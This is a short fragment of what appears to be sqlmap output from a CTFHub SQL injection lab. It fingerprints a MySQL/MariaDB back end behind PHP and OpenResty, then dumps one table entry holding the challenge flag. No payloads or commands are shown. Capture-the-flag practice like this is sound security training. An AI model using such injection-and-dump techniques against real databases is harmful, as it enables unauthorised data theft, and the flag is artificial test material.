 [08:02:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:02:11] [INFO] fetching entries of column(s) 'jzdejgomhn' for table 'nkhetjqrou' in database 'sqli'
[08:02:12] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: nkhetjqrou
[1 entry]
+----------------------------------+
| jzdejgomhn |
+----------------------------------+
| ctfhub{f34dd7051de8e4e7d711c938} |
+----------------------------------+